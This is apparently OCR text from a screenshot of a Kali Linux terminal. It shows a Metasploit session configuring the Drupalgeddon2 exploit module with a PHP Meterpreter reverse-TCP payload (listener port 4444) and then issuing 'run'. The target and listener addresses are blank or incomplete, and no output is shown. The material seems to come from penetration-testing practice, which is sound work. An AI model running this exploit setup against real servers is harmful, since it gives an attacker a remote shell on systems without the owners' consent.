 eric@kali: ~
File Actions Edit View Help
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts
rhosts ⇒
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168. yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
KALI
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run